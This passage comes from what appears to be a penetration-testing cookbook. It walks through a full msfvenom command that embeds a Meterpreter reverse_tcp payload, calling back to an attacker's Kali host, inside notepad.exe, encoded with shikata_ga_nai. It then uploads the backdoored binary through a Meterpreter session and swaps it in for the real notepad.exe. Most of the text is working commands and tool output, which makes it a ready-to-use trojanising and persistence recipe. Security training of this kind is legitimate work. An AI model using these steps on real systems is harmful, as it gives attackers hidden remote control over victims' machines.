 How to do it...
1. We will use msfvenom to backdoor the notepad.exe binary:
• Use -a for the architecture, in this case, x86
• --platform for the platform of the payload Windows
• -p, for the payload to use windows/meterpreter/reverse_tcp,
LHOST followed by the IP address of our Kali machine
• -x to specify a custom executable file to use as a template; in this
recipe, we will use notepad.exe
• -k to preserve the template behavior and inject the payload as a new
thread
• -f for the output format
• -b to specify characters to avoid; in this case, null bytes "\x00" and -o
for the output name of the payload:
root@kali:~# msfvenom -a x86 --platform Windows -p
windows/meterpreter/reverse_tcp LHOST=192.168.216.5 -x notepad.exe
-k -f exe -b "\x00" -o notepad-backdoored.exe
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of
x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai chosen with final size 360
Payload size: 360 bytes
Final size of exe file: 353280 bytes
Saved as: notepad-backdoored.exe
root@kali:~#
2. Now that we have backdoored the notepad.exe binary, we will go back to the
Meterpreter session and upload our backdoor:
meterpreter > upload notepad-backdoored.exe
[*] uploading : notepad-backdoored.exe -> notepad-backdoored.exe
[*] uploaded : notepad-backdoored.exe -> notepad-backdoored.exe
meterpreter > mv notepad-backdoored.exe notepad.exe
meterpreter >